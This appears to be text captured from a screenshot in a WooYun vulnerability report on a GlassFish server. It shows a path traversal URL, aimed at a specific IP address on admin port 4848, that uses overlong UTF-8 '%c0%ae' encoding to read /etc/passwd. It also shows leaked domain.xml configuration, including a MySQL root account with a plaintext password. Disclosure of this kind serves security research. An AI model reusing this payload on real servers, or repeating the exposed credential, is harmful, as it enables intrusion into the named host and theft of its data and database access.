 Load URL
https://123.59.79.57:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
%ae%c0%ae/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
<property name="serverName" value="localhost"/>
<property name="DatabaseName" value="sun-appserv-samples"/>
<property name="connectionAttributes" value=";create=true"/>
</jdbc-connection-pool>
<connector-connection-pool max-pool-size="250" steady-pool-size="1" name="jms/__defaultConnectionFactory-Connection-Pool" resource-adapter-name="jmsra"
connection-definition-name="javax.jms.ConnectionFactory"/>
<connector-resource pool-name="jms/__defaultConnectionFactory-Connection-Pool" jndi-name="jms/__defaultConnectionFactory" object-type="system-all-req"/>
– <jdbc-connection-pool datasource-classname="com.mysql.jdbc.jdbc2.optional.MysqlXADataSource" max-pool-size="800" res-type="javax.sql.XADataSource"
name="BizPool">
<property name="user" value="root"/>
<property name="url" value="jdbc:mysql://localhost:3306/Biz?characterEncoding=GBK"/>
<property name="password" value="zwjf135@$^"/>
</jdbc-connection-pool>
www.wooyun.org